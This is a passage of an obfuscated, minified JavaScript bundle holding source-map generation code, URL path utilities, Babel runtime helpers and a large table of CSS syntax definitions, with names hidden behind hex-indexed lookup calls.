L,Y,M,f,Z=0x0,P=0x1,R=0x0,X=0x0,j=0x0,Q=0x0,T='',B=this[hN(0x9c6)][hN(0xa32)](),z=0x0,w=B[hN(0xc72)];z<w;z++){if(L='',(Y=B[z])[hN(0x89f)]!==P){for(Z=0x0;Y[hN(0x89f)]!==P;)L+=';',P++;}else{if(z>0x0){if(!h[hN(0x1ab)](Y,B[z-0x1]))continue;L+=',';}}L+=K[hN(0xc1f)](Y[hN(0x67c)]-Z),Z=Y[hN(0x67c)],null!=Y[hN(0x9c0)]&&(f=this[hN(0x870)][hN(0x693)](Y[hN(0x9c0)]),L+=K[hN(0xc1f)](f-Q),Q=f,L+=K[hN(0xc1f)](Y[hN(0xaa9)]-0x1-X),X=Y[hN(0xaa9)]-0x1,L+=K[hN(0xc1f)](Y[hN(0x87f)]-R),R=Y[hN(0x87f)],null!=Y[hN(0xb53)]&&(M=this[hN(0x20b)][hN(0x693)](Y[hN(0xb53)]),L+=K[hN(0xc1f)](M-j),j=M)),T+=L;}return T;},v[hW(0x1ec)][hW(0xc5e)]=function(L,g){const ho=hW;return L[ho(0xf89)](function(Y){const hy=ho;if(!this[hy(0x100d)])return null;null!=g&&(Y=h[hy(0xd6c)](g,Y));var M=h[hy(0x790)](Y);return Object[hy(0x1ec)][hy(0x79b)][hy(0xe6)](this[hy(0x100d)],M)?this[hy(0x100d)][M]:null;},this);},v[hW(0x1ec)][hW(0xe8b)]=function(){const hi=hW;var L={'version':this[hi(0x14c)],'sources':this[hi(0x870)][hi(0xa32)](),'names':this[hi(0x20b)][hi(0xa32)](),'mappings':this[hi(0x23f)]()};return null!=this[hi(0x19d)]&&(L[hi(0x82b)]=this[hi(0x19d)]),null!=this[hi(0xb70)]&&(L[hi(0x726)]=this[hi(0xb70)]),this[hi(0x100d)]&&(L[hi(0x4fc)]=this[hi(0xc5e)](L[hi(0x377)],L[hi(0x726)])),L;},v[hW(0x1ec)][hW(0xe97)]=function(){const hc=hW;return JSON[hc(0x6f6)](this[hc(0xe8b)]());},q['x']=v;},0x23c3:(S,q)=>{const hE=a2D;q[hE(0x61e)]=function(m,X,j){const p0=hE;if(X in m)return m[X];if(0x3===arguments[p0(0xc72)])return j;throw new Error('\x22'+X+p0(0xef6));};var k=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,K=/^data:.+\,.+$/;function F(m){const p1=hE;var X=m[p1(0x230)](k);return X?{'scheme':X[0x1],'auth':X[0x2],'host':X[0x3],'port':X[0x4],'path':X[0x5]}:null;}function v(m){const p2=hE;var X='';return m[p2(0x6e0)]&&(X+=m[p2(0x6e0)]+':'),X+='//',m[p2(0x6c0)]&&(X+=m[p2(0x6c0)]+'@'),m[p2(0x3c6)]&&(X+=m[p2(0x3c6)]),m[p2(0x73c)]&&(X+=':'+m[p2(0x73c)]),m[p2(0x651)]&&(X+=m[p2(0x651)]),X;}q[hE(0xeeb)]=F,q[hE(0x18c)]=v;var L,g,Y=(L=function(m){const p3=hE;var X=m,j=F(m);if(j){if(!j[p3(0x651)])return m;X=j[p3(0x651)];}for(var Q=q[p3(0x170)](X),T=[],B=0x0,z=0x0;;){if(B=z,-0x1===(z=X[p3(0x693)]('/',B))){T[p3(0xece)](X[p3(0x24d)](B));break;}for(T[p3(0xece)](X[p3(0x24d)](B,z));z<X[p3(0xc72)]&&'/'===X[z];)z++;}var w,V=0x0;for(z=T[p3(0xc72)]-0x1;z>=0x0;z--)'.'===(w=T[z])?T[p3(0x9f7)](z,0x1):'..'===w?V++:V>0x0&&(''===w?(T[p3(0x9f7)](z+0x1,V),V=0x0):(T[p3(0x9f7)](z,0x2),V--));return''===(X=T[p3(0xc8f)]('/'))&&(X=Q?'/':'.'),j?(j[p3(0x651)]=X,v(j)):X;},g=[],function(m){const p4=hE;for(var X=0x0;X<g[p4(0xc72)];X++)if(g[X][p4(0xf7d)]===m){var j=g[0x0];return g[0x0]=g[X],g[X]=j,g[0x0][p4(0x955)];}var Q=L(m);return g[p4(0x928)]({'input':m,'result':Q}),g[p4(0xc72)]>0x20&&g[p4(0x26a)](),Q;});function M(m,X){const p5=hE;''===m&&(m='.'),''===X&&(X='.');var j=F(X),Q=F(m);if(Q&&(m=Q[p5(0x651)]||'/'),j&&!j[p5(0x6e0)])return Q&&(j[p5(0x6e0)]=Q[p5(0x6e0)]),v(j);if(j||X[p5(0x230)](K))return X;if(Q&&!Q[p5(0x3c6)]&&!Q[p5(0x651)])return Q[p5(0x3c6)]=X,v(Q);var T='/'===X[p5(0x6a7)](0x0)?X:Y(m[p5(0xa22)](/\/+$/,'')+'/'+X);return Q?(Q[p5(0x651)]=T,v(Q)):T;}q[hE(0x3d0)]=Y,q[hE(0xc8f)]=M,q[hE(0x170)]=function(m){const p6=hE;return'/'===m[p6(0x6a7)](0x0)||k[p6(0xa99)](m);},q[hE(0xd6c)]=function(m,X){const p7=hE;''===m&&(m='.'),m=m[p7(0xa22)](/\/$/,'');for(var j=0x0;0x0!==X[p7(0x693)](m+'/');){var Q=m[p7(0x460)]('/');if(Q<0x0)return X;if((m=m[p7(0x24d)](0x0,Q))[p7(0x230)](/^([^\/]+:\/)?\/*$/))return X;++j;}return Array(j+0x1)[p7(0xc8f)](p7(0x696))+X[p7(0xe86)](m[p7(0xc72)]+0x1);};var f=!(hE(0x48e)in Object[hE(0xce7)](null));function Z(m){return m;}function P(m){const p8=hE;if(!m)return!0x1;var X=m[p8(0xc72)];if(X<0x9)return!0x1;if(0x5f!==m[p8(0x574)](X-0x1)||0x5f!==m[p8(0x574)](X-0x2)||0x6f!==m[p8(0x574)](X-0x3)||0x74!==m[p8(0x574)](X-0x4)||0x6f!==m[p8(0x574)](X-0x5)||0x72!==m[p8(0x574)](X-0x6)||0x70!==m[p8(0x574)](X-0x7)||0x5f!==m[p8(0x574)](X-0x8)||0x5f!==m[p8(0x574)](X-0x9))return!0x1;for(var j=X-0xa;j>=0x0;j--)if(0x24!==m[p8(0x574)](j))return!0x1;return!0x0;}function R(m,X){return m===X?0x0:null===m?0x1:null===X?-0x1:m>X?0x1:-0x1;}q[hE(0x790)]=f?Z:function(m){return P(m)?'$'+m:m;},q[hE(0x8ee)]=f?Z:function(m){const p9=hE;return P(m)?m[p9(0x24d)](0x1):m;},q[hE(0x93b)]=function(m,X,j){const pA=hE;var Q=R(m[pA(0x9c0)],X[pA(0x9c0)]);return 0x0!==Q||0x0!=(Q=m[pA(0xaa9)]-X[pA(0xaa9)])||0x0!=(Q=m[pA(0x87f)]-X[pA(0x87f)])||j||0x0!=(Q=m[pA(0x67c)]-X[pA(0x67c)])||0x0!=(Q=m[pA(0x89f)]-X[pA(0x89f)])?Q:R(m[pA(0xb53)],X[pA(0xb53)]);},q[hE(0x527)]=function(m,X,j){const pD=hE;var Q;return 0x0!=(Q=m[pD(0xaa9)]-X[pD(0xaa9)])||0x0!=(Q=m[pD(0x87f)]-X[pD(0x87f)])||j||0x0!=(Q=m[pD(0x67c)]-X[pD(0x67c)])||0x0!=(Q=m[pD(0x89f)]-X[pD(0x89f)])?Q:R(m[pD(0xb53)],X[pD(0xb53)]);},q[hE(0x2ca)]=function(m,X,j){const px=hE;var Q=m[px(0x89f)]-X[px(0x89f)];return 0x0!==Q||0x0!=(Q=m[px(0x67c)]-X[px(0x67c)])||j||0x0!==(Q=R(m[px(0x9c0)],X[px(0x9c0)]))||0x0!=(Q=m[px(0xaa9)]-X[px(0xaa9)])||0x0!=(Q=m[px(0x87f)]-X[px(0x87f)])?Q:R(m[px(0xb53)],X[px(0xb53)]);},q[hE(0x659)]=function(m,X,j){const ps=hE;var Q=m[ps(0x67c)]-X[ps(0x67c)];return 0x0!==Q||j||0x0!==(Q=R(m[ps(0x9c0)],X[ps(0x9c0)]))||0x0!=(Q=m[ps(0xaa9)]-X[ps(0xaa9)])||0x0!=(Q=m[ps(0x87f)]-X[ps(0x87f)])?Q:R(m[ps(0xb53)],X[ps(0xb53)]);},q[hE(0x1ab)]=function(m,X){const pS=hE;var j=m[pS(0x89f)]-X[pS(0x89f)];return 0x0!==j||0x0!=(j=m[pS(0x67c)]-X[pS(0x67c)])||0x0!==(j=R(m[pS(0x9c0)],X[pS(0x9c0)]))||0x0!=(j=m[pS(0xaa9)]-X[pS(0xaa9)])||0x0!=(j=m[pS(0x87f)]-X[pS(0x87f)])?j:R(m[pS(0xb53)],X[pS(0xb53)]);},q[hE(0xa52)]=function(m){const pq=hE;return JSON[pq(0xeb1)](m[pq(0xa22)](/^\)]}'[^\n]*\n/,''));},q[hE(0x9b6)]=function(m,X,j){const pk=hE;if(X=X||'',m&&('/'!==m[m[pk(0xc72)]-0x1]&&'/'!==X[0x0]&&(m+='/'),X=m+X),j){var Q=F(j);if(!Q)throw new Error(pk(0x158));if(Q[pk(0x651)]){var T=Q[pk(0x651)][pk(0x460)]('/');T>=0x0&&(Q[pk(0x651)]=Q[pk(0x651)][pk(0xb27)](0x0,T+0x1));}X=M(v(Q),X);}return Y(X);};},0x1cbf:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>h});var K=k(0x1296);function h(p,F,v){const pK=a2D;return(F=(0x0,K['A'])(F))in p?Object[pK(0x37d)](p,F,{'value':v,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):p[F]=v,p;}},0x1abb:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>h});var K=k(0x1048);function h(p,F){const ph=a2D;if(ph(0xe32)!=(0x0,K['A'])(p)||!p)return p;var v=p[Symbol[ph(0xb60)]];if(void 0x0!==v){var L=v[ph(0xe6)](p,F||ph(0xcbb));if(ph(0xe32)!=(0x0,K['A'])(L))return L;throw new TypeError(ph(0x776));}return(ph(0x322)===F?String:Number)(p);}},0x1296:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>p});var K=k(0x1048),h=k(0x1abb);function p(F){const pp=a2D;var v=(0x0,h['A'])(F,pp(0x322));return pp(0xcf6)==(0x0,K['A'])(v)?v:v+'';}},0x1048:(S,q,k)=>{'use strict';function K(h){const pF=a2D;return K=pF(0xc18)==typeof Symbol&&pF(0xcf6)==typeof Symbol[pF(0xed3)]?function(p){return typeof p;}:function(p){const pv=pF;return p&&pv(0xc18)==typeof Symbol&&p[pv(0x986)]===Symbol&&p!==Symbol[pv(0x1ec)]?pv(0xcf6):typeof p;},K(h);}k['d'](q,{'A':()=>K});},0xd33:(S,q,k)=>{'use strict';const pL=a2D;k['d'](q,{'A':()=>K});const K={'generic':!0x0,'cssWideKeywords':[pL(0x8e9),pL(0xdb4),pL(0xc99),pL(0xbcf),pL(0xb0c)],'units':{'angle':[pL(0x5fb),pL(0x436),pL(0xf3d),pL(0x21d)],'decibel':['db'],'flex':['fr'],'frequency':['hz',pL(0xb9c)],'length':['cm','mm','q','in','pt','pc','px','em',pL(0xe8a),'ex',pL(0x51b),pL(0x674),pL(0x5cc),'ch',pL(0x1f9),'ic',pL(0x81e),'lh',pL(0x47e),'vw',pL(0xe4),pL(0x882),pL(0x4be),'vh',pL(0x6b1),pL(0xa6c),pL(0x9a3),'vi',pL(0xc28),pL(0xe40),pL(0x34b),'vb',pL(0xf17),pL(0xd7e),pL(0x686),pL(0x7fa),pL(0xa46),pL(0x491),pL(0xc4b),pL(0x280),pL(0x23a),pL(0xbbb),pL(0xd65),pL(0xe96),pL(0x66e),pL(0x445),pL(0xf55),pL(0x59e),pL(0xa25)],'resolution':[pL(0x597),pL(0xe2),pL(0x3fd),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':pL(0x9d2),'absolute-size':pL(0x611),'acos()':pL(0x4a4),'alpha-value':pL(0xe71),'angle-percentage':pL(0x62b),'angular-color-hint':pL(0x824),'angular-color-stop':pL(0xa42),'angular-color-stop-list':pL(0x8b9),'animateable-feature':pL(0x9ab),'asin()':pL(0xc3a),'atan()':pL(0x707),'atan2()':pL(0x142),'attachment':pL(0xf53),'attr()':pL(0x936),'attr-matcher':pL(0xf24),'attr-modifier':pL(0xde6),'attribute-selector':pL(0x215),'auto-repeat':pL(0x5be),'auto-track-list':pL(0x531),'axis':pL(0x2ea),'baseline-position':pL(0x723),'basic-shape':pL(0xe85),'bg-image':pL(0x5f7),'bg-layer':pL(0x8d4),'bg-position':pL(0x78a),'bg-size':pL(0x590),'blur()':pL(0x713),'blend-mode':pL(0x4ad),'box':pL(0xd86),'brightness()':pL(0x262),'calc()':pL(0xd2),'calc-sum':pL(0x4ec),'calc-product':pL(0x653),'calc-value':pL(0xea8),'calc-constant':pL(0xa37),'cf-final-image':pL(0x9d1),'cf-mixing-image':pL(0x884),'circle()':pL(0x380),'clamp()':pL(0x6be),'class-selector':pL(0x7aa),'clip-source':pL(0x70e),'color':pL(0x40b),'color-stop':pL(0xd5d),'color-stop-angle':pL(0x57c),'color-stop-length':pL(0x468),'color-stop-list':pL(0x5f5),'color-interpolation-method':pL(0xcea),'combinator':pL(0xca3),'common-lig-values':pL(0xadc),'compat-auto':pL(0x426),'composite-style':pL(0xc12),'compositing-operator':pL(0x9b3),'compound-selector':pL(0x718),'compound-selector-list':pL(0xfa6),'complex-selector':pL(0xcd5),'complex-selector-list':pL(0x3e3),'conic-gradient()':pL(0xb65),'contextual-alt-values':pL(0x942),'content-distribution':pL(0x965),'content-list':pL(0xb3d),'content-position':pL(0xbeb),'content-replacement':pL(0x6dc),'contrast()':pL(0x852),'cos()':pL(0x165),'counter':pL(0x856),'counter()':pL(0x430),'counter-name':pL(0xa71),'counter-style':pL(0x97e),'counter-style-name':pL(0xa71),'counters()':pL(0xa0b),'cross-fade()':pL(0xe4b),'cubic-bezier-timing-function':pL(0x703),'deprecated-system-color':pL(0x56f),'discretionary-lig-values':pL(0xc14),'display-box':pL(0x74c),'display-inside':pL(0xbd1),'display-internal':pL(0x66b),'display-legacy':pL(0x993),'display-listitem':pL(0xab7),'display-outside':pL(0xfc4),'drop-shadow()':pL(0x770),'east-asian-variant-values':pL(0x3d9),'east-asian-width-values':pL(0x402),'element()':pL(0x52a),'ellipse()':pL(0x382),'ending-shape':pL(0x147),'env()':pL(0x8d1),'exp()':pL(0xf10),'explicit-track-list':pL(0x9fe),'family-name':pL(0x9e9),'feature-tag-value':pL(0x73f),'feature-type':pL(0x4eb),'feature-value-block':pL(0xdfc),'feature-value-block-list':pL(0xc0a),'feature-value-declaration':pL(0xb0e),'feature-value-declaration-list':pL(0xe49),'feature-value-name':pL(0xa71),'fill-rule':pL(0x8ca),'filter-function':pL(0xcdd),'filter-function-list':pL(0x978),'final-bg-layer':pL(0xc75),'fixed-breadth':pL(0x1007),'fixed-repeat':pL(0xb2e),'fixed-size':pL(0xd15),'font-stretch-absolute':pL(0x2be),'font-variant-css21':pL(0xae8),'font-weight-absolute':pL(0xd1e),'frequency-percentage':pL(0x738),'general-enclosed':pL(0xb6e),'generic-family':pL(0x122),'generic-name':pL(0xa34),'geometry-box':pL(0x39a),'gradient':pL(0x3df),'grayscale()':pL(0xecc),'grid-line':pL(0x63c),'historical-lig-values':pL(0xd36),'hsl()':pL(0x7fd),'hsla()':pL(0x3d5),'hue':pL(0x401),'hue-rotate()':pL(0x836),'hue-interpolation-method':pL(0x395),'hwb()':pL(0x4df),'hypot()':pL(0x649),'image':pL(0x393),'image()':pL(0x795),'image-set()':pL(0x5c3),'image-set-option':pL(0xae3),'image-src':pL(0x86e),'image-tags':pL(0x669),'inflexible-breadth':pL(0x1f8),'inset()':pL(0x5f6),'invert()':pL(0xa35),'keyframes-name':pL(0xd8d),'keyframe-block':pL(0x4cc),'keyframe-block-list':pL(0xc93),'keyframe-selector':pL(0x413),'lab()':pL(0x103),'layer()':pL(0x923),'layer-name':pL(0x7a4),'lch()':pL(0xcfb),'leader()':pL(0x8eb),'leader-type':pL(0x4ff),'length-percentage':pL(0x3c1),'light-dark()':pL(0x796),'line-names':pL(0x568),'line-name-list':pL(0x8b1),'line-style':pL(0xf03),'line-width':pL(0x699),'linear-color-hint':pL(0x1007),'linear-color-stop':pL(0xa36),'linear-gradient()':pL(0x4bf),'log()':pL(0x464),'mask-layer':pL(0x3f6),'mask-position':pL(0x49f),'mask-reference':pL(0x55b),'mask-source':pL(0x70e),'masking-mode':pL(0x424),'matrix()':pL(0x8a6),'matrix3d()':pL(0x323),'max()':pL(0x19e),'media-and':pL(0xa7f),'media-condition':pL(0xcb2),'media-condition-without-or':pL(0x7d9),'media-feature':pL(0xd40),'media-in-parens':pL(0x97c),'media-not':pL(0x1b0),'media-or':pL(0x83b),'media-query':pL(0xeed),'media-query-list':pL(0x434),'media-type':pL(0x4af),'mf-boolean':pL(0x9a1),'mf-name':pL(0x4af),'mf-plain':pL(0xc51),'mf-range':pL(0x451),'mf-value':pL(0x9f4),'min()':pL(0x30d),'minmax()':pL(0xff4),'mod()':pL(0xf1c),'name-repeat':pL(0xc6f),'named-color':pL(0x7b7),'namespace-prefix':pL(0x4af),'ns-prefix':pL(0x4e4),'number-percentage':pL(0xe71),'numeric-figure-values':pL(0xb6c),'numeric-fraction-values':pL(0xdd5),'numeric-spacing-values':pL(0x14a),'nth':pL(0x152),'opacity()':pL(0x784),'overflow-position':pL(0xf59),'outline-radius':pL(0x3c1),'page-body':pL(0x6c2),'page-margin-box':pL(0x4c3),'page-margin-box-type':pL(0xd72),'page-selector-list':pL(0x617),'page-selector':pL(0x1d2),'page-size':pL(0x110),'path()':pL(0x8dd),'paint()':pL(0x75e),'perspective()':pL(0xaa3),'polygon()':pL(0xd8b),'polar-color-space':pL(0x139),'position':pL(0x797),'pow()':pL(0xb8d),'pseudo-class-selector':pL(0x3ad),'pseudo-element-selector':pL(0x754),'pseudo-page':pL(0x7a3),'quote':pL(0x1c3),'radial-gradient()':pL(0x304),'ratio':pL(0xce2),'ray()':pL(0x4e1),'ray-size':pL(0xba9),'rectangular-color-space':pL(0xe60),'relative-selector':pL(0x8a2),'relative-selector-list':pL(0x61f),'relative-size':pL(0xd39),'rem()':pL(0xdd0),'repeat-style':pL(0xf9f),'repeating-conic-gradient()':pL(0x745),'repeating-linear-gradient()':pL(0x4c6),'repeating-radial-gradient()':pL(0xc73),'reversed-counter-name':pL(0x397),'rgb()':pL(0x72b),'rgba()':pL(0x6c3),'rotate()':pL(0x39f),'rotate3d()':pL(0xc83),'rotateX()':pL(0xf02),'rotateY()':pL(0xbf7),'rotateZ()':pL(0x9f8),'round()':pL(0x740),'rounding-strategy':pL(0x168),'saturate()':pL(0x741),'scale()':pL(0x1ae),'scale3d()':pL(0x1e8),'scaleX()':pL(0x187),'scaleY()':pL(0x747),'scaleZ()':pL(0x87e),'scroll()':pL(0xee3),'scroller':pL(0x71a),'self-position':pL(0xe89),'shape-radius':pL(0x8b7),'sign()':pL(0x7b1),'skew()':pL(0x1a6),'skewX()':pL(0x3cf),'skewY()':pL(0xf6d),'sepia()':pL(0xd23),'shadow':pL(0x343),'shadow-t':pL(0xd1a),'shape':pL(0x405),'shape-box':pL(0xdfd),'side-or-corner':pL(0xbe8),'sin()':pL(0x544),'single-animation':pL(0x1ca),'single-animation-direction':pL(0x557),'single-animation-fill-mode':pL(0x925),'single-animation-iteration-count':pL(0xcee),'single-animation-play-state':pL(0x467),'single-animation-timeline':pL(0x704),'single-transition':pL(0xdf5),'single-transition-property':pL(0x24b),'size':pL(0x68d),'sqrt()':pL(0x78f),'step-position':pL(0x5e7),'step-timing-function':pL(0x971),'subclass-selector':pL(0x511),'supports-condition':pL(0x9db),'supports-in-parens':pL(0xc16),'supports-feature':pL(0x76d),'supports-decl':pL(0x721),'supports-selector-fn':pL(0xddc),'symbol':pL(0x3fc),'system-color':pL(0x4e8),'tan()':pL(0xe15),'target':pL(0x3d8),'target-counter()':pL(0x284),'target-counters()':pL(0x33f),'target-text()':pL(0x7ab),'time-percentage':pL(0x76e),'timeline-range-name':pL(0xf35),'easing-function':pL(0x3e5),'track-breadth':pL(0xdae),'track-list':pL(0x652),'track-repeat':pL(0x5e5),'track-size':pL(0x1b2),'transform-function':pL(0x10e),'transform-list':pL(0xb42),'transition-behavior-value':pL(0x697),'translate()':pL(0x613),'translate3d()':pL(0x760),'translateX()':pL(0xbb1),'translateY()':pL(0x844),'translateZ()':pL(0x562),'type-or-unit':pL(0x4cd),'type-selector':pL(0xd62),'var()':pL(0xd51),'view()':pL(0xbf3),'viewport-length':pL(0x111),'visual-box':pL(0xdf7),'wq-name':pL(0x6ba),'-legacy-gradient':pL(0x33b),'-legacy-linear-gradient':pL(0xc09),'-legacy-repeating-linear-gradient':pL(0xb67),'-legacy-linear-gradient-arguments':pL(0xa83),'-legacy-radial-gradient':pL(0x8d5),'-legacy-repeating-radial-gradient':pL(0xd9e),'-legacy-radial-gradient-arguments':pL(0x1f0),'-legacy-radial-gradient-size':pL(0x6c4),'-legacy-radial-gradient-shape':pL(0x147),'-non-standard-font':pL(0x1006),'-non-standard-color':pL(0x342),'-non-standard-image-rendering':pL(0xe51),'-non-standard-overflow':pL(0x70a),'-non-standard-size':pL(0xeb4),'-webkit-gradient()':pL(0x369),'-webkit-gradient-color-stop':pL(0x4e5),'-webkit-gradient-point':pL(0x765),'-webkit-gradient-radius':pL(0x3c1),'-webkit-gradient-type':pL(0x49e),'-webkit-mask-box-repeat':pL(0x5d5),'-ms-filter-function-list':pL(0x1015),'-ms-filter-function':pL(0xdda),'-ms-filter-function-progid':pL(0x49a),'-ms-filter-function-legacy':pL(0x622),'absolute-color-base':pL(0xa5a),'absolute-color-function':pL(0x522),'age':pL(0x514),'anchor-name':pL(0x600),'attr-name':pL(0xa40),'attr-fallback':pL(0xd4d),'bg-clip':pL(0x792),'bottom':pL(0xeef),'container-name':pL(0xa71),'container-condition':pL(0x534),'coord-box':pL(0x881),'generic-voice':pL(0x9e8),'gender':pL(0x314),'generic-script-specific':pL(0xd6),'generic-complete':pL(0x9fc),'generic-incomplete':pL(0xd87),'-non-standard-generic-family':pL(0x5f8),'left':pL(0xeef),'color-base':pL(0xc96),'color-function':pL(0x522),'device-cmyk()':pL(0xaed),'legacy-device-cmyk-syntax':pL(0x3d4),'modern-device-cmyk-syntax':pL(0x18f),'cmyk-component':pL(0x9a6),'color-mix()':pL(0x40a),'color-space':pL(0x80c),'custom-color-space':pL(0x600),'paint':pL(0xbfa),'palette-identifier':pL(0x600),'right':pL(0xeef),'scope-start':pL(0x71d),'scope-end':pL(0x71d),'forgiving-selector-list':pL(0x2a6),'forgiving-relative-selector-list':pL(0xbdd),'selector-list':pL(0xda8),'complex-real-selector-list':pL(0x1c4),'simple-selector-list':pL(0x599),'relative-real-selector-list':pL(0x96d),'complex-selector-unit':pL(0xc0d),'complex-real-selector':pL(0x6cc),'relative-real-selector':pL(0x7c9),'pseudo-compound-selector':pL(0x55c),'simple-selector':pL(0x892),'legacy-pseudo-element-selector':pL(0x6f4),'single-animation-composition':pL(0xb28),'svg-length':pL(0x447),'svg-writing-mode':pL(0x782),'top':pL(0xeef),'x':pL(0x81d),'y':pL(0x81d),'declaration':pL(0xa23),'declaration-list':pL(0x2a9),'url':pL(0xb90),'url-modifier':pL(0x10a),'number-zero-one':pL(0x32f),'number-one-or-greater':pL(0xc9d),'color()':pL(0x283),'colorspace-params':pL(0x9cd),'predefined-rgb-params':pL(0xf26),'predefined-rgb':pL(0xa76),'xyz-params':pL(0x2e8),'xyz-space':pL(0xf83),'oklab()':pL(0x86f),'oklch()':pL(0x4fb),'offset-path':pL(0xdde),'rect()':pL(0x92b),'xywh()':pL(0x23d),'query-in-parens':pL(0x1e9),'size-feature':pL(0x39e),'style-feature':pL(0x4bb),'style-query':pL(0xd7c),'style-condition':pL(0xc67),'style-in-parens':pL(0x13f),'-non-standard-display':pL(0x787),'inset-area':pL(0xb8a),'position-area':pL(0xb0d),'anchor()':pL(0x5d0),'anchor-side':pL(0x4b6),'anchor-size()':pL(0x64e),'anchor-size':pL(0xe4c),'anchor-element':pL(0x600),'try-size':pL(0x22f),'try-tactic':pL(0x5c4),'font-variant-css2':pL(0xa82),'font-width-css3':pL(0x837),'system-family-name':pL(0x84d)},'properties':{'--*':pL(0x172),'-ms-accelerator':pL(0x904),'-ms-block-progression':pL(0xd28),'-ms-content-zoom-chaining':pL(0xf81),'-ms-content-zooming':pL(0xffd),'-ms-content-zoom-limit':pL(0x57f),'-ms-content-zoom-limit-max':pL(0x909),'-ms-content-zoom-limit-min':pL(0x909),'-ms-content-zoom-snap':pL(0x857),'-ms-content-zoom-snap-points':pL(0x6aa),'-ms-content-zoom-snap-type':pL(0x571),'-ms-filter':pL(0x65f),'-ms-flow-from':pL(0x309),'-ms-flow-into':pL(0x309),'-ms-grid-columns':pL(0xa77),'-ms-grid-rows':pL(0xa77),'-ms-high-contrast-adjust':pL(0xb19),'-ms-hyphenate-limit-chars':pL(0x51e),'-ms-hyphenate-limit-lines':pL(0x320),'-ms-hyphenate-limit-zone':pL(0xb0b),'-ms-ime-align':pL(0x2d7),'-ms-overflow-style':pL(0xe5a),'-ms-scrollbar-3dlight-color':pL(0xc50),'-ms-scrollbar-arrow-color':pL(0xc50),'-ms-scrollbar-base-color':pL(0xc50),'-ms-scrollbar-darkshadow-color':pL(0xc50),'-ms-scrollbar-face-color':pL(0xc50),'-ms-scrollbar-highlight-color':pL(0xc50),'-ms-scrollbar-shadow-color':pL(0xc50),'-ms-scrollbar-track-color':pL(0xc50),'-ms-scroll-chaining':pL(0x199),'-ms-scroll-limit':pL(0x931),'-ms-scroll-limit-x-max':pL(0xe3c),'-ms-scroll-limit-x-min':pL(0x56e),'-ms-scroll-limit-y-max':pL(0xe3c),'-ms-scroll-limit-y-min':pL(0x56e),'-ms-scroll-rails':pL(0x82c),'-ms-scroll-snap-points-x':pL(0x535),'-ms-scroll-snap-points-y':pL(0x535),'-ms-scroll-snap-type':pL(0x571),'-ms-scroll-snap-x':pL(0x1f5),'-ms-scroll-snap-y':pL(0xcf7),'-ms-scroll-translation':pL(0x344),'-ms-text-autospace':pL(0x190),'-ms-touch-select':pL(0x3e7),'-ms-user-select':pL(0x79f),'-ms-wrap-flow':pL(0x5a5),'-ms-wrap-margin':pL(0x56e),'-ms-wrap-through':pL(0x456),'-moz-appearance':pL(0xb91),'-moz-binding':pL(0xb22),'-moz-border-bottom-colors':pL(0xd9c),'-moz-border-left-colors':pL(0xd9c),'-moz-border-right-colors':pL(0xd9c),'-moz-border-top-colors':pL(0xd9c),'-moz-context-properties':pL(0xd41),'-moz-float-edge':pL(0xe9),'-moz-force-broken-image-icon':pL(0xa1d),'-moz-image-region':pL(0x1012),'-moz-orient':pL(0xe43),'-moz-outline-radius':pL(0xd42),'-moz-outline-radius-bottomleft':pL(0x1f1),'-moz-outline-radius-bottomright':pL(0x1f1),'-moz-outline-radius-topleft':pL(0x1f1),'-moz-outline-radius-topright':pL(0x1f1),'-moz-stack-sizing':pL(0xa59),'-moz-text-blink':pL(0xf11),'-moz-user-focus':pL(0x4b5),'-moz-user-input':pL(0xfc0),'-moz-user-modify':pL(0x641),'-moz-window-dragging':pL(0xdbf),'-moz-window-shadow':pL(0x17a),'-webkit-appearance':pL(0xa15),'-webkit-border-before':pL(0xcd8),'-webkit-border-before-color':pL(0xc50),'-webkit-border-before-style':pL(0xeac),'-webkit-border-before-width':pL(0xd0e),'-webkit-box-reflect':pL(0xa44),'-webkit-line-clamp':pL(0x208),'-webkit-mask':pL(0xcdb),'-webkit-mask-attachment':pL(0x106),'-webkit-mask-clip':pL(0x9a8),'-webkit-mask-composite':pL(0x1bc),'-webkit-mask-image':pL(0x4e2),'-webkit-mask-origin':pL(0x28f),'-webkit-mask-position':pL(0x3f1),'-webkit-mask-position-x':pL(0x182),'-webkit-mask-position-y':pL(0x9cb),'-webkit-mask-repeat':pL(0x700),'-webkit-mask-repeat-x':pL(0x58f),'-webkit-mask-repeat-y':pL(0x58f),'-webkit-mask-size':pL(0x98b),'-webkit-overflow-scrolling':pL(0x4d5),'-webkit-tap-highlight-color':pL(0xc50),'-webkit-text-fill-color':pL(0xc50),'-webkit-text-stroke':pL(0x793),'-webkit-text-stroke-color':pL(0xc50),'-webkit-text-stroke-width':pL(0x56e),'-webkit-touch-callout':pL(0xf49),'-webkit-user-modify':pL(0x4cf),'accent-color':pL(0x712),'align-content':pL(0x4cb),'align-items':pL(0xfd3),'align-self':pL(0xf29),'align-tracks':pL(0x285),'all':pL(0x250),'anchor-name':pL(0x7ed),'anchor-scope':pL(0x74f),'animation':pL(0xde5),'animation-composition':pL(0xb78),'animation-delay':pL(0xa06),'animation-direction':pL(0xc9c),'animation-duration':pL(0xa06),'animation-fill-mode':pL(0xd3b),'animation-iteration-count':pL(0xeff),'animation-name':pL(0x2b9),'animation-play-state':pL(0xa67),'animation-range':pL(0x695),'animation-range-end':pL(0x7c4),'animation-range-start':pL(0x7c4),'animation-timing-function':pL(0x6d3),'animation-timeline':pL(0x7ba),'appearance':pL(0xaa1),'aspect-ratio':pL(0xf66),'azimuth':pL(0x929),'backdrop-filter':pL(0xcfd),'backface-visibility':pL(0x9ad),'background':pL(0x495),'background-attachment':pL(0x106),'background-blend-mode':pL(0xdb9),'background-clip':pL(0xb37),'background-color':pL(0xc50),'background-image':pL(0xb9f),'background-origin':pL(0xc2f),'background-position':pL(0xc53),'background-position-x':pL(0x24e),'background-position-y':pL(0x976),'background-repeat':pL(0x700),'background-size':pL(0x98b),'block-size':pL(0xccc),'border':pL(0x63b),'border-block':pL(0x98f),'border-block-color':pL(0x412),'border-block-style':pL(0x4db),'border-block-width':pL(0xcd),'border-block-end':pL(0x98f),'border-block-end-color':pL(0x8d3),'border-block-end-style':pL(0x4db),'border-block-end-width':pL(0xcd),'border-block-start':pL(0x98f),'border-block-start-color':pL(0x8d3),'border-block-start-style':pL(0x4db),'border-b